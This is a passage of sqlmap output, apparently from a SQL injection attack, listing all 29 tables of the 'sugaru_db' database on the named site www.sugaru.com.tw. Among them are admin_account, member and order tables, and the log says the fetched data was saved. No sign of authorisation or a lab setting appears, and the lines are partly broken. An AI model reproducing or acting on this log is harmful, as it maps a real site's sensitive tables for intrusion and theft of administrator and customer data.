 16:24:19] [INFO] retrieved: shop_order_detail
16:24:20] [INFO] retrieved: shop_order_main
16:24:20] [INFO] retrieved: shop_qa
16:24:20] [INFO] retrieved: zip_code
Database: sugaru_db
29 tables]
+------------------------+
ad_banner |
admin_account |
bonus_income |
bonus_outgo |
bonus_rules |
city_name |
coupon_bonus |
data_download |
epaper_article_subject |
epaper_main |
epaper_section_content |
epaper_send_log |
epaper_subscriber |
links_rpt |
mem_class |
member |
news_rpt |
order_day_status |
prod_class |
prod_item |
prod_mem_price |
prod_related |
prod_series |
prod_size |
shop_freight |
shop_order_detail |
shop_order_main |
shop_qa |
zip_code |
+------------------------+
16:24:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sugaru.com.tw'
*] shutting down at 16:24:20